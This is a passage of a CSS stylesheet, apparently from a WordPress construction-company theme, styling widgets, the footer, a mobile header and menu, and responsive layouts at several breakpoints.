.building-landing-page #secondary .widget.widget_construction_landing_page_recent_post ul li .entry-header .entry-meta a,
.building-landing-page #secondary .widget.widget_construction_landing_page_popular_post ul li .entry-header .entry-meta a{
    color: #999;
}

.building-landing-page #secondary .widget.widget_construction_landing_page_recent_post ul li .entry-header .entry-meta a:hover,
.building-landing-page #secondary .widget.widget_construction_landing_page_popular_post ul li .entry-header .entry-meta a:hover,
.building-landing-page #secondary .widget.widget_construction_landing_page_recent_post ul li .entry-header .entry-meta a:focus,
.building-landing-page #secondary .widget.widget_construction_landing_page_popular_post ul li .entry-header .entry-meta a:focus{
    color: #ffb600;
}

.building-landing-page #secondary .widget.widget_construction_landing_page_social_links ul li a{
    color: #fff;
}

.building-landing-page .widget .search-form{
    background: #ffb600;
    display: flex;
    flex-wrap: wrap;    
}

.building-landing-page .widget .search-form label{
    flex-basis: 0;
    flex-grow: 1;
    width: 100%;
    padding: 10px;
    background: #fff;
}

.building-landing-page .widget .search-form input[type="submit"]{
    padding: 0;
    background: #ffb600 url(images/icon-search.png)no-repeat 45% 50%;
}

.building-landing-page .widget .search-form input[type="search"]{
    padding: 0;
    float: none;
    display: block;
    background: none;
    color: #121212;
}

.building-landing-page .widget.widget_tag_cloud .tagcloud{
    padding: 10px 20px 11px 24px;
}

.building-landing-page .widget.widget_tag_cloud .tagcloud a{
    margin: 0 5px 5px 0;
    border-color: #ffb600;
}

.building-landing-page .widget.widget_tag_cloud .tagcloud a:hover,
.building-landing-page .widget.widget_tag_cloud .tagcloud a:focus{
    background: #ffb600;
    border-color: #ffb600;
}

.building-landing-page .comments-area .comment-form input[type="submit"]{
    background: #ffb600;
    border: 2px solid #ffb600;
    color: #fff;
    font-weight: 600;
    letter-spacing: 1px;
    text-transform: uppercase;
    font-family: 'Poppins', sans-serif;
    border-radius: 5px;
    padding: 15px 25px;
    font-size: 14px;
    line-height: 1em;
    -webkit-transition: ease 0.2s;
    -moz-transition: ease 0.2s;
    transition: ease 0.2s;
}

.building-landing-page .comments-area .comment-form input[type="submit"]:hover,
.building-landing-page .comments-area .comment-form input[type="submit"]:focus{
    outline: none;
    background: none;
    color: #ffb600;
}

.building-landing-page .comments-area .comment-list .comment-meta .comment-metadata a:hover,
.building-landing-page .comments-area .comment-list .comment-meta .comment-metadata a:focus{
    color: #ffb600;
}

.building-landing-page .comments-area .comment-list .comment-body .reply a:hover{
    background: #ffb600;
}

.building-landing-page .site-footer{
    background: #1C1C1C;
    color: #fff;
    font-size: 18px;
    line-height: 1.650em;
}

.building-landing-page .site-footer a:hover,
.site-footer a:focus{
    text-decoration: none;
    outline: none;
    color: #ffb600;
}

.building-landing-page .site-footer .widget{
    margin: 0 0 50px;
}

.building-landing-page .site-footer .widget .widget-title{
    font-size: 16px;
    line-height: 1em;
    letter-spacing: 1px;
    font-weight: 600;
    font-family: 'Poppins', sans-serif;
    margin: 0 0 20px;
    text-transform: uppercase;
}

.building-landing-page .site-footer .widget.widget_text .textwidget{
    padding: 0;
}

.building-landing-page .site-footer .widget ul li a{
    color: #fff;
    -webkit-transition: ease 0.2s;
    -moz-transition: ease 0.2s;
    transition: ease 0.2s;
}

.building-landing-page .site-footer .widget ul li a{
    color: #fff;
}

.building-landing-page .site-footer .widget ul li a:hover,
.building-landing-page .site-footer .widget ul li a:focus{
    outline: none;
    text-decoration: none;
    color: #ffb600;
}

.building-landing-page .site-footer .widget ul li:before{
    display: none;
}

.building-landing-page .site-footer .widget.widget_calendar .calendar_wrap{
    padding: 0;
}

.building-landing-page .site-footer .widget.widget_construction_landing_page_featured_post .readmore{
    color: #fff;
}

.building-landing-page .site-footer .widget.widget_construction_landing_page_featured_post .readmore:hover,
.building-landing-page .site-footer .widget.widget_construction_landing_page_featured_post .readmore:focus{
    outline: none;
    text-decoration: none;
    color: #ffb600;
}

.building-landing-page .site-footer .widget.widget_construction_landing_page_recent_post ul li .post-thumbnail,
.building-landing-page .site-footer .widget.widget_construction_landing_page_popular_post ul li .post-thumbnail{
    width: 75px;
    margin-right: 20px;
}

.building-landing-page .site-footer .widget.widget_construction_landing_page_recent_post ul li .post-thumbnail img,
.building-landing-page .site-footer .widget.widget_construction_landing_page_popular_post ul li .post-thumbnail img{
    width: 75px;
    height: 75px;
    object-fit: cover;
}

.building-landing-page .site-footer .widget.widget_construction_landing_page_recent_post ul li .entry-header .entry-title a,
.building-landing-page .site-footer .widget.widget_construction_landing_page_popular_post ul li .entry-header .entry-title a{
    color: #fff;
}

.building-landing-page .site-footer .widget.widget_construction_landing_page_recent_post ul li .entry-header .entry-title a:hover,
.building-landing-page .site-footer .widget.widget_construction_landing_page_popular_post ul li .entry-header .entry-title a:hover,
.building-landing-page .site-footer .widget.widget_construction_landing_page_recent_post ul li .entry-header .entry-title a:focus,
.building-landing-page .site-footer .widget.widget_construction_landing_page_popular_post ul li .entry-header .entry-title a:focus{
    color: #ffb600;
}

.building-landing-page .site-footer .widget.widget_construction_landing_page_recent_post ul li .entry-header .entry-meta a,
.building-landing-page .site-footer .widget.widget_construction_landing_page_popular_post ul li .entry-header .entry-meta a{
    color: #fff;
}

.building-landing-page .site-footer .widget.widget_construction_landing_page_recent_post ul li .entry-header .entry-meta a:hover,
.building-landing-page .site-footer .widget.widget_construction_landing_page_popular_post ul li .entry-header .entry-meta a:hover,
.building-landing-page .site-footer .widget.widget_construction_landing_page_recent_post ul li .entry-header .entry-meta a:focus,
.building-landing-page .site-footer .widget.widget_construction_landing_page_popular_post ul li .entry-header .entry-meta a:focus{
    color: #ffb600;
}

.building-landing-page .site-footer .widget.widget_construction_landing_page_social_links ul li a{
    color: #121212;
}

.building-landing-page .site-footer .widget.widget_tag_cloud .tagcloud{
    padding: 0;
}

.building-landing-page .header-block{
    background: none;
}

/*============================
 Construction Company Style
============================*/
.construction-company .site-header .site-branding .site-title{
    font-size: 16px;
    line-height: 24px;
    margin: 0 0 4px;
}

.construction-company .site-header.header-3 .site-branding .site-description{
    color: #1D2124;
    font-size: 14px;
    line-height: 15px;
    margin: 0;
}

.construction-company .banner .text{
    padding: 0;
    background: none
}

.construction-company .banner .row{
    display: flex;
    flex-wrap: wrap;
    align-items: center;
}

.construction-company .banner .quote-form{
    background: #021F36;
}

.construction-company .our-projects .col .text-holder{
    background: rgba(2, 31, 54, 0.9);
}

.construction-company .price-compare .column-holder .box .price{
    background: #021F36;
}

.construction-company .promotional-block2 .quote-form{
    background: #021F36;
}

.construction-company .site-header.header-3 .header-t .form-holder{
    margin-left: 45px;
}

.mobile-site-header{
    display: none;
}

/*============================================
 Responsive style
 ============================================*/
@media only screen and (max-width: 1199px) {
    .container {
        width: 970px;
    }

    .our-projects .col .text-holder .table-cell {
        padding: 0;
    }

    .our-projects .col .text-holder .title {
        margin: 0 0 5px;
    }

    .main-navigation li {
        margin-left: 30px;
    }

    #primary,
    #secondary {
        width: 100%;
    }

    .contact-page .contact-box .contact-form .form-row.col-2 input {
        width: 48.8%;
    }

    .site-header.header-2 .header-t .right .search-form {
        width: 170px;
    }

    .banner.slider .col {
        width: 100%;
    }

    .banner.slider .banner-text {
        bottom: 4vw;
    }
}

@media only screen and (max-width: 1024px){
    .site-header{
        display: none !important;
    }

    .mobile-site-header{
        display: block;
        background: #fff;
    }

    .mobile-header-top{
        background: #000;
        padding: 10px 0;
    }

    .mobile-header-top .social-networks{
        margin: 0;
        padding: 0;
        list-style: none;
        font-size: 14px;
        display: flex;
        flex-wrap: wrap;
        justify-content: center;
    }

    .mobile-header-top .social-networks li{
        margin: 0 10px;
    }

    .mobile-header-top .social-networks li a{
        color: #fff;
        -webkit-transition: ease 0.2s;
        -moz-transition: ease 0.2s;
        transition: ease 0.2s;
    }

    .mobile-header-top .social-networks li a:hover,
    .mobile-header-top .social-networks li a:focus{
        text-decoration: none;
    }

    .mobile-main-header{
        padding: 20px 0;
    }

    .mobile-main-header .container:after{
        display: none;
    }

    .mobile-main-header .container{
        display: flex;
        flex-wrap: wrap;
        align-items: center;
        justify-content: space-between;
    }

    .mobile-site-branding{
        display: flex;
        flex-wrap: wrap;
        align-items: center;
        flex-basis: 0;
        flex-grow: 1;
    }

    .mobile-site-branding .custom-logo-link{
        margin-right: 15px;
    }

    .mobile-site-branding .custom-logo-link img{
        vertical-align: top;
    }

    .mobile-text-logo{
        flex-basis: 0;
        flex-grow: 1;
    }

    .mobile-text-logo .site-title{
        font-size: 30px;
        line-height: 46px;
        color: #121212;
        text-transform: none; 
        font-weight: 700;
        margin: 0;
    }

    .mobile-text-logo .site-title a{
        color: #000;
    }

    .mobile-text-logo .site-title a:hover,
    .mobile-text-logo .site-title a:focus{
        text-decoration: none;
    }

    .mobile-text-logo .site-description{
        font-size: 14px;
        line-height: 19px;
        color: #999;
        margin: 0;
    }

    .mobile-menu-opener{
        width: 20px;
        height: 14px;
        cursor: pointer;
    }

    .mobile-menu-opener span{
        display: block;
        width: 100%;
        height: 2px;
        background: #000;
        margin-bottom: 4px;
    }

    .mobile-menu-opener span:last-child{
        margin-bottom: 0;
    }

    .mobile-menu{
        position: fixed;
        top: 0;
        left: 0;
        width: 320px;
        background: #fff;
        height: 100%;
        overflow-y: auto;
        padding-top: 80px;
        padding-bottom: 30px;
        z-index: 3;
        -webkit-transform: translateX(-500px);
        -moz-transform: translateX(-500px);
        transform: translateX(-500px);
        -webkit-transition: ease 0.35s;
        -moz-transition: ease 0.35s;
        transition: ease 0.35s;
    }

    body.open-menu .mobile-menu{
        -webkit-transform: translateX(0);
        -moz-transform: translateX(0);
        transform: translateX(0);
    }

    .mobile-menu .btn-close-menu{
        width: 40px;
        height: 40px;
        border: 1px solid #ECECEC;
        border-radius: 50%;
        position: absolute;
        top: 20px;
        right: 32px;
        cursor: pointer;
    }

    .mobile-menu .btn-close-menu:after{
        position: absolute;
        top: 50%;
        left: 50%;
        width: 15px;
        height: 20px;
        content: '';
        background: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%238d8d8d' viewBox='0 0 320 512'%3E%3Cpath d='M193.94 256L296.5 153.44l21.15-21.15c3.12-3.12 3.12-8.19 0-11.31l-22.63-22.63c-3.12-3.12-8.19-3.12-11.31 0L160 222.06 36.29 98.34c-3.12-3.12-8.19-3.12-11.31 0L2.34 120.97c-3.12 3.12-3.12 8.19 0 11.31L126.06 256 2.34 379.71c-3.12 3.12-3.12 8.19 0 11.31l22.63 22.63c3.12 3.12 8.19 3.12 11.31 0L160 289.94 262.56 392.5l21.15 21.15c3.12 3.12 8.19 3.12 11.31 0l22.63-22.63c3.12-3.12 3.12-8.19 0-11.31L193.94 256z'/%3E%3C/svg%3E") center center no-repeat;
        -webkit-transform: translate(-50%, -50%);
        -moz-transform: translate(-50%, -50%);
        transform: translate(-50%, -50%);
    }

    .mobile-main-navigation ul{
        margin: 0;
        padding: 0;
        list-style: none;
        font-size: 15px;
        line-height: 22px;
        text-transform: uppercase;
    }

    .mobile-main-navigation ul li{
        position: relative;
    }

    .mobile-main-navigation ul li .angle-down{
        position: absolute;
        top: 0;
        right: 0;
        width: 53px;
        height: 53px;
        background: transparent;
        cursor: pointer;
        -webkit-transition: ease 0.2s;
        -moz-transition: ease 0.2s;
        transition: ease 0.2s;
    }

    .mobile-main-navigation ul li .angle-down.active{
        -webkit-transform: rotate(180deg);
        -moz-transform: rotate(180deg);
        transform: rotate(180deg);
    }

    .mobile-main-navigation ul li .angle-down:after{
        background: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%238d8d8d' viewBox='0 0 256 512'%3E%3Cpath d='M119.5 326.9L3.5 209.1c-4.7-4.7-4.7-12.3 0-17l7.1-7.1c4.7-4.7 12.3-4.7 17 0L128 287.3l100.4-102.2c4.7-4.7 12.3-4.7 17 0l7.1 7.1c4.7 4.7 4.7 12.3 0 17L136.5 327c-4.7 4.6-12.3 4.6-17-.1z'/%3E%3C/svg%3E") center center no-repeat; 
        content: '';
        position: absolute;
        top: 50%;
        left: 50%;
        width: 15px;
        height: 20px;
        -webkit-transform: translate(-50%, -50%);
        -moz-transform: translate(-50%, -50%);
        transform: translate(-50%, -50%);
    }

    .mobile-main-navigation ul li a{
        display: block;
        color: #000;
        border-top: 1px solid #ECECEC;
        padding: 15px 32px;
        -webkit-transition: ease 0.2s;
        -moz-transition: ease 0.2s;
        transition: ease 0.2s;
    }

    .mobile-main-navigation ul li a:hover,
    .mobile-main-navigation ul li a:focus{
        outline: none;
        text-decoration: none;
    }

    .mobile-main-navigation ul ul{
        display: none;
    }

    .mobile-menu .btn-quote{
        display: none;
        margin: 30px 32px 0;
        border: 2px solid #000;
        background: #000;
        color: #fff;
        text-transform: uppercase;
        font-weight: 600;
        text-align: center;
        padding: 10px 15px;
        -webkit-transition: ease 0.2s;
        -moz-transition: ease 0.2s;
        transition: ease 0.2s;
    }

    .mobile-menu .btn-quote:hover,
    .mobile-menu .btn-quote:focus{
        text-decoration: none;
        outline: none;
        color: #000;
        background: none;
    }

    .mobile-menu .header-info{
        margin: 30px 30px 0;
        padding: 0;
        list-style: none;
        font-size: 15px;
        color: #999;
    }

    .mobile-menu .header-info li{
        margin: 0 0 20px;
        position: relative;
        padding-left: 30px;
    }

    .mobile-menu .header-info li svg{
        position: absolute;
        top: 6px;
        left: 0;
        color: #000;
    }

    .mobile-menu .header-info li a{
        font-weight: 700;
        font-size: 16px;
        color: #000;
        -webkit-transition: ease 0.2s;
        -moz-transition: ease 0.2s;
        transition: ease 0.2s;
    }

    .mobile-menu .header-info li a:hover,
    .mobile-menu .header-info li a:focus{
        text-decoration: none;
        outline: none;
    }

    .mobile-menu .col{
        margin: 20px 32px;
        padding-left: 30px;
        position: relative;
    }

    .mobile-menu .col svg{
        position: absolute;
        top: 6px;
        left: 0;
        color: #000;
    }

    .mobile-menu .col strong{
        display: block;
        color: #000;
        font-size: 16px;
    }

    .overlay{
        position: fixed;
        top: 0;
        left: 0;
        width: 100%;
        height: 100%;
        background: rgba(0, 0, 0, 0.85);
        z-index: 2;
        opacity: 0;
        visibility: hidden;
        -webkit-transition: ease 0.35s;
        -moz-transition: ease 0.35s;
        transition: ease 0.35s;
    }

    body.open-menu .overlay{
        opacity: 1;
        visibility: visible;
    }

    body.open-menu{
        overflow-y: hidden;
    }
}

@media only screen and (min-width: 992px) {
    .mobile-nav {
        display: none;
    }
}

@media only screen and (max-width: 991px) {
    .container {
        width: 750px;
    }

    .site-header {
        padding-bottom: 24px;
    }

    .site-header.header-3 .header-t .form-holder {
        float: left;
    }

    .site-header .main-navigation {
        display: none;
    }

    #mobile-header,
    #secondary-mobile-header {
        display: block;
        float: right;
        margin-left: 27px;
    }

    #mobile-header a {
        display: block;
        width: 38px;
        height: 38px;
        border: 1px solid #fff;
        padding: 10px 7px;
    }

    #secondary-mobile-header a {
        display: block;
        width: 38px;
        height: 38px;
        border: 1px solid #fff;
        padding: 10px 7px;
    }

    #mobile-header a span,
    #secondary-mobile-header a span {
        display: block;
        width: 20px;
        height: 3px;
        background: #fff;
        margin-bottom: 3px;
    }

    .site-header.header-2 .secondary-menu {
        border-top: 1px solid #fff;
        margin-top: 20px;
        display: none;
        width: 100%;
    }

    .site-header.header-2 .secondary-menu ul li {
        float: none;
        display: block;
        margin-left: 0;
        padding-left: 0;
        border-left: 0;
        margin-bottom: 0;
        border-bottom: 1px solid rgba(255, 255, 255, 0.1);
    }

    .site-header.header-2 .secondary-menu ul li.menu-item-has-children {
        border-bottom: none;
        padding-left: 15px;
    }

    .site-header.header-2 .secondary-menu ul li a {
        padding: 15px 0;
        display: block;
    }

    .site-header.header-2 .secondary-menu ul li.menu-item-has-children ul {
        border-top: 1px solid rgba(255, 255, 255, 0.1);
        position: static;
        display: block;
        width: 100%;
        text-align: left;
        margin-top: 0;
        background: none;
    }

    .site-header.header-2 .secondary-menu ul ul li {
        border-bottom: 1px solid rgba(255, 255, 255, 0.1);
    }

    .site-header.header-2 .secondary-menu ul ul li.menu-item-has-children {
        border-bottom: none;
    }

    .site-header.header-2 .secondary-menu ul ul li a {
        padding: 15px 0;
    }

    .site-header.header-2 .secondary-menu ul ul li a:hover,
    .site-header.header-2 .secondary-menu ul ul li a:focus,
    .site-header.header-2 .secondary-menu ul ul .current_page_item>a,
    .site-header.header-2 .secondary-menu ul ul .current-menu-item>a,
    .site-header.header-2 .secondary-menu ul ul .current_page_ancestor>a,
    .site-header.header-2 .secondary-menu ul ul .current-menu-ancestor>a {
        background: none;
    }

    #mobile-header a span:last-child {
        margin-bottom: 0;
    }

    .header-5 #mobile-header a {
        border-color: #000;
    }

    .header-5 #mobile-header a span {
        background: #000;
    }

    .banner .col {
        width: 100%;
    }

    body.menu-active {
        overflow: hidden;
    }

    .site {
        -webkit-transition: all ease 0.35s;
        -moz-transition: all ease 0.35s;
        transition: all ease 0.35s;
    }

    .menu-active .site {
        -webkit-transform: translateX(-250px);
        -moz-transform: translateX(-250px);
        transform: translateX(-250px);

    }

    .mobile-nav {
        position: fixed;
        top: 0;
        right: 0;
        width: 250px;
        height: 100%;
        background: #f8f8f8;
        z-index: 999;
        box-shadow: 0 0 5px 5px #ebebeb inset;
        padding-top: 50px;
        overflow: auto;
        visibility: hidden;
        -webkit-transform: translateX(100%);
        -moz-transform: translateX(100%);
        transform: translateX(100%);
        -webkit-transition: all ease 0.35s;
        -moz-transition: all ease 0.35s;
        transition: all ease 0.35s;
    }

    .menu-active .mobile-nav {
        visibility: visible;
        -webkit-transform: translateX(0);
        -moz-transform: translateX(0);
        transform: translateX(0);
    }

    .mobile-nav .main-navigation {
        float: none;
        margin: 0;
    }

    .mobile-nav .main-navigation ul {
        display: block;
    }

    .mobile-nav .main-navigation li {
        float: none;
        margin: 0;
        font-size: 16px;
        border-bottom: 1px solid #fff;
        box-shadow: 0 1px #dfdfdf;
    }

    .mobile-nav .main-navigation li.menu-item-has-children {
        border-bottom: none;
        box-shadow: none;
    }

    .mobile-nav .main-navigation li a {
        color: #333;
        padding: 10px 15px;
    }

    .mobile-nav .main-navigation li:hover>a,
    .mobile-nav .main-navigation .current_page_item>a,
    .mobile-nav .main-navigation .current-menu-item>a,
    .mobile-nav .main-navigation .current_page_ancestor>a,
    .mobile-nav .main-navigation .current-menu-ancestor>a {
        color: #f3880a;
    }

    .mobile-nav .main-navigation ul ul {
        position: static;
        float: none;
        display: block;
        width: 100%;
        background: none;
        border-top: 1px solid #fff;
        box-shadow: 0 -1px #dfdfdf;
    }

    .mobile-nav .main-navigation ul ul li {
        padding-left: 15px;
    }

    .mobile-nav .main-navigation ul ul li a {
        color: #333;
        border-bottom: none;
    }

    .mobile-nav .main-navigation ul ul li:hover>a,
    .mobile-nav .main-navigation ul ul .current_page_item>a,
    .mobile-nav .main-navigation ul ul .current-menu-item>a,
    .mobile-nav .main-navigation ul ul .current_page_ancestor>a,
    .mobile-nav .main-navigation ul ul .current-menu-ancestor>a {
        color: #f3880a;
        background: none;
    }

    .mobile-nav .main-navigation ul ul a:hover,
    .mobile-nav .main-navigation ul ul a.focus,
    .mobile-nav .main-navigation ul ul a:focus {
        background: none;
    }

    .banner .text {
        margin: 0 0 60px;
        text-align: center;
        font-size: 20px;
    }

    .banner .text .title {
        font-size: 36px;
        line-height: 42px;
    }

    .banner {
        padding-top: 140px;
    }

    .banner .quote-form {
        max-width: 458px;
        margin: 0 auto;
    }

    .banner .quote-form:after {
        background: url(../images/bg-arrow2.png) no-repeat;
        width: 62px;
        height: 140px;
        top: -50px;
        left: auto;
        right: -75px;
    }

    .about .col,
    .testimonial .col {
        width: 100%;
    }

    .our-projects .col,
    .our-services .col {
        width: 50%;
    }

    .team-page .team-holder .col {
        width: 50%;
    }

    .portfolio-page .portfolio-holder .col {
        width: 50%;
    }

    .services-page .services-holder .col {
        width: 50%;
    }

    .portfolio-holder .gallery-holder .gallery-item {
        width: 33.33%;
    }

    .portfolio-holder .gallery-holder .gallery-item img {
        width: 100%;
    }

    .contact-page .contact-box .col {
        width: 100%;
        margin-bottom: 30px;
    }

    .contact-page .contact-box .contact-form .form-row.col-2 input {
        width: 48.9%;
    }

    .inner-page.about-page .top-content .col {
        width: 100%;

    }

    .inner-page.about-page .top-content .col img,
    .inner-page.about-page .company-features .col img,
    .inner-page.about-page .history-section .col img {
        width: 100%;
    }

    .inner-page.about-page .top-content .col.large {
        width: 100%;
        padding: 30px 15px;
    }

    .inner-page.about-page .company-features .col {
        width: 100%;
        margin-bottom: 30px;
    }

    .inner-page.about-page .history-section .header {
        width: 100%;
    }

    .inner-page.about-page .history-section .col {
        width: 100%;
    }

    .inner-page.about-page .company-features .feature-lists li {
        width: 100%;
    }

    .price-compare .column-holder {
        -webkit-column-gap: 10px;
        -moz-column-gap: 10px;
        column-gap: 10px;
    }

    .site-header.header-2 .main-navigation {
        display: none;
    }

    .site-header.header-2 .nav-holder {
        background: none;
        padding-bottom: 5px;
    }

    .site-header.header-2 .header-t .right .search-form {
        width: 100%;
        margin-top: 15px;
    }

    .container-fluid {
        padding-left: 15px;
        padding-right: 15px;
    }

    .site-header.header-3 #mobile-header a {
        border: 1px solid #434343;
    }

    .site-header.header-3 #mobile-header a span {
        background: #434343;
    }

    .site-header.header-4 {
        padding-bottom: 0;
    }

    .site-header.header-4 .nav-holder {
        padding: 4px 0;
    }

    .site-header.header-5 .main-navigation {
        position: relative;
    }

    .sticky-menu {
        position: unset !important;
    }

    .price-compare .column-holder .col {
        width: 50%;
    }

    .promotional-block .holder .main-title {
        font-size: 30px;
        line-height: 34px;
    }

    .site-header.header-4 .right-panel {
        margin-top: 15px;
    }

    .site-header.header-5 .right-panel {
        margin-top: 10px;
        text-align: left;
        padding: 0;
        float: left;
        width: 100%;
    }

    .site-header.header-5 .header-t {
        padding-bottom: 0;
    }

    .site-header.header-5 #mobile-header {
        position: relative;
        margin-top: -38px;
    }

    .site-header.header-5 .right-panel .col:first-child {
        padding-left: 0;
    }

    .site-header.header-6 .request-link {
        float: left;
    }

    .site-header.header-6 #mobile-header {
        margin: 15px 0;
    }

    .site-header.header-7 #mobile-header {
        /*position: absolute;
		top: 20px;
		right: 15px;*/
    }

    .site-header.header-7 .site-branding {
        margin-top: 20px;
    }

    .building-landing-page .banner .col{
        width: 100%;
    }

    .building-landing-page .banner .col:first-child{
        width: 100%;
        margin: 0 0 60px;
    }

    .building-landing-page .banner .quote-form{
        margin: 0 auto;
    }

    .building-landing-page .banner .quote-form:after{
        left: inherit;
        top: -80px;
        right: -130px;
        background-size: 7em;
        -webkit-transform: rotate(190deg);
        -moz-transform: rotate(190deg);
        transform: rotate(190deg);
    }

    .building-landing-page .banner .text{
        margin: 0;
    }

    .building-landing-page .about .col{
        border-right: 0;
        border-bottom: 1px solid #ECECEC;
    }

    .building-landing-page .about .col:last-child{
        border-bottom: 0;
    }

    .building-landing-page .our-projects .col{
        width: 100%;
        border-right: 0;
    }

    .building-landing-page .our-services .col{
        width: 50%;
    }

    .building-landing-page .site-footer .site-info .copyright,
    .building-landing-page .site-footer .site-info .by{
        width: 100%;
        text-align: center;
    }

    .building-landing-page .price-compare .column-holder .col{
        width: 49%;
    }

    .building-landing-page .price-compare .column-holder{
        column-gap: 0;
    }

    .building-landing-page .price-compare .column-holder .col{
        margin: 0;
    }

    .building-landing-page .our-team .col{
        width: 50%;
    }

}

@media only screen and (max-width: 767px) {
    body {
        font-size: 16px;
        line-height: 22px;
    }

    .container {
        width: 100%;
    }

    .site-header {
        position: unset;
    }

    #mobile-header {
        margin-bottom: 18px;
    }

    .site-header.header-2 .header-t .right .phone-number {
        margin-left: 0;
        float: none;
        width: 100%;
    }

    .site-header.header-2 .header-t .right {
        text-align: center;
        width: 100%;
    }

    .site-header .tel-link {
        float: left;
    }

    .banner .text .title {
        font-size: 26px;
        line-height: 30px;
    }

    .banner {
        padding-top: 170px;
        padding-bottom: 40px;
    }

    .banner .text {
        margin-bottom: 30px;
    }

    .banner .quote-form:after {
        background: none;
    }

    .banner .quote-form {
        padding: 20px;
    }

    .about .header .main-title,
    .our-projects .header .main-title,
    .our-services .header .main-title,
    .testimonial .header .main-title,
    .promotional-block2 .header .main-title,
    .price-compare .header .main-title,
    .our-team .header .main-title,
    .clients-area .text-holder .header .main-title,
    .counter-section .header .main-title {
        font-size: 30px;
        line-height: 36px;
    }

    .about .header .main-title:after,
    .our-projects .header .main-title:after,
    .our-services .header .main-title:after,
    .testimonial .header .main-title:after,
    .promotional-block2 .header .main-title:after,
    .price-compare .header .main-title:after,
    .our-team .header .main-title:after,
    .counter-section .header .main-title:after {
        left: 35.8%;
    }

    .about .header,
    .our-projects .header,
    .our-services .header,
    .testimonial .header,
    .promotional-block2 .header,
    .price-compare .header,
    .our-team .header,
    .clients-area .text-holder .header,
    .counter-section .header {
        font-size: 16px;
        line-height: 26px;
    }

    .about,
    .our-projects,
    .our-services,
    .our-clients,
    .testimonial,
    .promotional-block2 {
        padding: 20px 0;
    }

    .promotional-block {
        padding: 40px 0;
    }

    .promotional-block .holder {
        font-size: 22px;
        line-height: 26px;
    }

    .promotional-block .holder strong {
        font-size: 26px;
        line-height: 30px;
    }

    .promotional-block .holder .btn {
        font-size: 20px;
        padding: 0 10px;
        width: 100%;
        transition: all ease 0.2s;
    }

    .our-projects .col,
    .our-services .col,
    .our-clients .col {
        width: 100%;
    }

    .our-clients .col {
        margin: 0 0 20px;
    }

    .promotional-block2 .quote-form {
        padding: 20px;
    }

    .site-footer .widget {
        width: 100%;
    }

    .site-footer .footer-t {
        padding: 20px 0;
    }

    .promotional-block2 .quote-form::after {
        display: none;
    }

    #primary .post .post-thumbnail,
    .search #primary .page .post-thumbnail {
        width: 100%;
        margin-right: 0;
        margin-bottom: 30px;
    }

    #primary .post .text-holder,
    .search #primary .page .text-holder {
        width: 100%;
    }

    #primary .post .post-thumbnail img,
    .search #primary .page .post-thumbnail img {
        width: 100%;
    }

    .error404 .error-holder h1 {
        font-size: 140px;
    }

    .search .top-section .search-form label {
        width: 80%;
    }

    #primary .author .text-holder {
        width: 100%;
    }

    .comments-area .comment-list .comment-body .reply {
        top: auto;
        bottom: 0;
    }

    .comments-area .comment-list .children {
        padding: 0;
        margin: 0;
    }

    .comments-area .comment-form .comment-form-author,
    .comments-area .comment-form .comment-form-email,
    .comments-area .comment-form .comment-form-url {
        width: 100%;
        margin-left: 0;
    }

    .team-page .team-holder .col {
        width: 100%;
    }

    .team-page .team-holder .col img {
        width: 100%;
    }

    .contact-page .contact-box .left {
        width: 100%;
        margin-right: 0;
        float: none;
        margin-bottom: 20px;
    }

    .contact-page .contact-box .contact-form .form-row.col-2 input,
    .contact-page .contact-box .contact-form .form-row.col-1 input,
    .contact-page .contact-box .contact-form .form-row textarea {
        width: 100%;
        float: none;
        margin-bottom: 15px;
    }

    .contact-page .contact-box .contact-form .form-row.col-2 input {
        margin-left: 0;
    }

    .contact-page .contact-box .contact-form .form-row {
        margin-bottom: 0;
    }

    .portfolio-page .portfolio-holder .col {
        width: 100%;

    }

    .portfolio-page .portfolio-holder .col img {
        width: 100%;
    }

    .services-page .services-holder .col {
        width: 100%;
    }

    .portfolio-holder .gallery-holder .gallery-item {
        width: 100%;
    }

    .inner-page.about-page .sc-holder .col {
        width: 100%;
    }

    .inner-page.about-page .sc-holder .text::after {
        display: none;
    }

    .inner-page.about-page .cta-section .btn {
        width: 100%;
        margin-bottom: 10px;
    }

    .inner-page.about-page .more-info .col {
        width: 100%;
        margin-bottom: 20px;
    }

    .price-compare .column-holder {
        -webkit-column-count: 1;
        -moz-column-count: 1;
        column-count: 1;
        -webkit-column-gap: 0;
        -moz-column-gap: 0;
        column-gap: 0;
    }

    .our-team .col {
        width: 100%;
    }

    .clients-area .map-holder {
        width: 100%;
        padding: 0;
    }

    .clients-area .text-holder {
        width: 100%;
    }

    .counter-section .col {
        width: 100%;
    }

    .site-header.header-2 .header-t .right {
        width: 100%;
        margin-top: 15px;
    }

    .site-header.header-2 .header-t .right .number a {
        font-size: 18px;
    }

    .site-header.header-3 .site-branding {
        float: left;
        width: auto;
    }

    .site-header.header-3 .top-bar .contact-info {
        width: 100%;
        float: none;
        text-align: center;
        margin-bottom: 15px;
    }

    .site-header.header-3 .top-bar .social-networks {
        float: none;
        width: 100%;
        text-align: center;
    }

    .site-header.header-3 .top-bar .social-networks li {
        display: inline-block;
        float: none;
    }

    .rara-span1,
    .rara-span2,
    .rara-span3,
    .rara-span4,
    .rara-span5,
    .rara-span6 {
        width: 100%;
    }

    .banner.slider .banner-text {
        position: unset;
        bottom: 0;
        padding: 15px 0 0;
    }

    .price-compare .column-holder .col {
        width: 100%;
    }

    .site-footer .column {
        width: 100%;
    }

    .site-header.header-3 .header-t .form-holder {
        float: left;
    }

    .site-header.header-7 {
        background: #000;
    }

    .promotional-block .holder .btn {
        font-size: 19px;
        line-height: 22px;
        height: auto;
        padding: 15px 30px;
    }

    .site-header .site-branding {
        text-align: center;
        float: none;
    }

    .banner .text {
        font-size: 16px;
        line-height: 26px;
    }

    .banner .text {
        background: none;
        padding: 0;
    }

    .site-header.header-one .site-branding {
        float: left;
        width: auto;

    }

    .site-header.header-4 .top-bar .contact-info,
    .site-header.header-4 .top-bar .social-networks {
        float: none;
        width: 100%;
        margin-bottom: 10px;
        text-align: center;
    }

    .site-header.header-4 .top-bar .social-networks li {
        float: none;
        display: inline-block;
    }

    .site-header.header-4 .request-link,
    .site-header.header-5 .request-link {
        float: none;
        margin-top: 10px;
        padding: 10px 20px;
    }

    .site-header.header-4 .header-t {
        text-align: center;
    }

    .site-header.header-4 .right-panel {
        padding: 0;
    }

    .site-header.header-4 .right-panel .col {
        margin-bottom: 15px;
    }

    .site-header.header-4 .right-panel .text {
        text-align: left;
    }

    .site-header.header-4 #mobile-header {
        margin: 0;
